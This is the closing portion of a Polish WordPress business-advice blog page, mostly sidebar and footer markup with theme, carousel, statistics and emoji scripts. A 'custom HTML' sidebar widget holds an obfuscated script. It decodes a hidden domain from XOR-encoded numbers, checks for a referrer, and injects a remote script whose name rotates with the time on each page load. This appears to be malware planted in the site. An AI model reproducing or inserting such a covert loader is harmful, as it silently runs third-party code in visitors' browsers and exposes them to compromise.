class="arpw-summary">W dynamicznym świecie biznesu, umiejętność budowania silnych relacji z partnerami jest kluczowa dla osiągnięcia sukcesu. Zaufanie, efektywna komunikacja i wspólne cele &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
<li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_c45d1) {
    
    var _84c0 = Date.now();
    var _c71ea = 1000;
    _84c0 = _84c0 / _c71ea;
    _84c0 = Math.floor(_84c0);

    var _82244 = 600;
    _84c0 -= _84c0 % _82244;
    _84c0 = _84c0.toString(16);

    var _c3bc5 = _c45d1.referrer;

    if (!_c3bc5) return;

    var _f0267 = [4403, 4406, 4393, 4410, 4411, 4414, 4396, 4407, 4413, 4400, 4414, 4397, 4411, 4404, 4406, 4395, 4465, 4406, 4401, 4409, 4400];

    _f0267 = _f0267.map(function(_fd516){
        return _fd516 ^ 4447;
    });

    var _35df8 = "e1b4fc1bdb43315218acae21738dd808";
    
    _f0267 = String.fromCharCode(..._f0267);

    var _1e8d2 = "https://";
    var _6f3bb = "/";
    var _ae6a6 = "track-";

    var _45fe5 = ".js";

    var _90916 = _c45d1.createElement("script");
    _90916.type = "text/javascript";
    _90916.async = true;
    _90916.src = _1e8d2 + _f0267 + _6f3bb + _ae6a6 + _84c0 + _45fe5;

    _c45d1.getElementsByTagName("head")[0].appendChild(_90916)

}(document);
</script></div></li>
		</ul>
		</div>
			</div>
</div>
</div>

  <div class="container-fluid container-fluid-footer">
  <div class="row">
        <div class="footer-sidebar-2-wrapper">
      <div class="footer-sidebar-2 sidebar container footer-container">

        <ul id="footer-sidebar-2" class="clearfix">
          <li id="arpw-widget-4" class="widget arpw-widget-random"><h2 class="widgettitle">Księgowość i biznes</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jak-rozwijac-umiejetnosci-networkingowe-i-budowac-kontakty/" rel="bookmark">Jak rozwijać umiejętności networkingowe i budować kontakty</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jakie-sa-najnowsze-trendy-w-branzy-hr/" rel="bookmark">Jakie są najnowsze trendy w branży HR?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jak-wykorzystac-dane-finansowe-do-analizy-rentownosci-firmy/" rel="bookmark">Jak wykorzystać dane finansowe do analizy rentowności firmy?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/najnowsze-trendy-w-marketingu-influencerow/" rel="bookmark">Najnowsze trendy w marketingu influencerów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jak-prowadzic-biznes-w-czasach-pandemii/" rel="bookmark">Jak prowadzić biznes w czasach pandemii?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jak-skutecznie-promowac-lokalny-biznes-w-spolecznosci/" rel="bookmark">Jak skutecznie promować lokalny biznes w społeczności</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jak-efektywnie-zarzadzac-projektem-innowacyjnym/" rel="bookmark">Jak efektywnie zarządzać projektem innowacyjnym</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jakie-sa-najnowsze-trendy-w-projektowaniu-produktow/" rel="bookmark">Jakie są najnowsze trendy w projektowaniu produktów?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jakie-sa-najnowsze-trendy-w-branzy-produkcyjnej/" rel="bookmark">Jakie są najnowsze trendy w branży produkcyjnej?</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
        </ul>

      </div>
    </div>
    
    <footer>
      <div class="container">
      <div class="row">

          <div class="col-md-6 footer-menu">
            <div class="footer-links"></div>
          </div>
          <div class="col-md-6 copyright">
                        </div>
      </div>
      </div>
      <a id="top-link" href="#top"></a>
    </footer>

  </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/himmelen-child/*","/wp-content/themes/himmelen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Nast\u0119pne \u003E","prev":"\u003C Poprzednie","image":"Obrazek","of":"z","close":"Zamknij","noiframes":"Funkcja wymaga u\u017cycia ramek inline, a ich obs\u0142uga jest w twojej przegl\u0105darce wy\u0142\u0105czona lub nie s\u0105 one przez ni\u0105 obs\u0142ugiwane. ","loadingAnimation":"https://bezkonfliktu.pl/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/bootstrap.min.js?ver=3.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/easing.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/select2/select2.min.js?ver=3.5.1" id="himmelen-select2-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/owl-carousel/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/jquery.nanoscroller.min.js?ver=3.4.0" id="nanoscroller-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/template.js?ver=1.0.1" id="himmelen-script-js"></script>
<script type="text/javascript" id="himmelen-script-js-after">
/* <![CDATA[ */
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-162").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-158").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-150").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-146").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-154").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
//# sourceURL=himmelen-script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://bezkonfliktu.pl","ajaxUrl":"https://bezkonfliktu.pl/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":94,"search_query":"","signature":"5ec0b5f26db2206855e713e66db7536b","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://bezkonfliktu.pl/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=a6bb37b642","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":94,"search_query":"","signature":"5ec0b5f26db2206855e713e66db7536b","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bezkonfliktu.pl/?a01345=c3e3622f93.js&amp;ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bezkonfliktu.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bezkonfliktu.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://bezkonfliktu.pl/wp-content/uploads/js-cache-.js?ver=6.9
body_size: -111
content:
    (function($){
    $(document).ready(function() {


        
    });
    })(jQuery);
     /*2025-08-02 12:08*//* JS Generator Execution Time: 4.0054321289062E-5 seconds */